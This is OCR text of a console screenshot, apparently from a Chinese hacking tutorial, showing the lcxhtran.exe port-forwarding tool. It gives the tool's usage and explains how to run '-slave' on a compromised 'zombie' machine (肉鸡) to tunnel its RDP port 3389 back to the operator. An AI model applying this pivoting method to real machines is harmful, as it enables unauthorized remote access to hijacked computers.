 C:\WINDOWS\system32\cmd.exe - lcxhtran.exe -tran 80 127.0.0.1 8080
E:\My Documents\NOHACK\1 Q版黑客\0712 Q版黑客\0712 Q版黑客\7 端口映射新方法\tool
s>lcxhtran.exe
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 **********
[Usage of Packet Transmit:]
lcxhtran.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
E:\My Documents\NOHACK\1 Q版黑客\0712 Q版黑客\0712 Q版黑客\7 端口映射新方法\tool
s>lcxhtran.exe -tran 80 127.0.0.1 8080
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 **********
[+] Waiting for Client ......
图 18 本地端口转发
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338